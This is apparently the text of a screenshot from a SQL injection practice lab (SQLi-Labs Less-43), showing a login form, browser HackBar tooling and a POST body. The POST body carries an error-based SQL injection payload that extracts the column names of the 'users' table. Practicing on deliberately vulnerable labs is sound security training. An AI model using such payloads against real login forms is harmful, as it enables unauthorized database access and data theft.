 SQLI DUMB SERIES-43
Please Login to Continue
Username:
Password:
Login
Forgot your password? || New User click here?
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other Hac
Load URL
http://192.168.75.132/sql/Less-43/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
login_user=&login_password=')and extractvalue(null,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='security'),0x7e))#&mysubmit=Login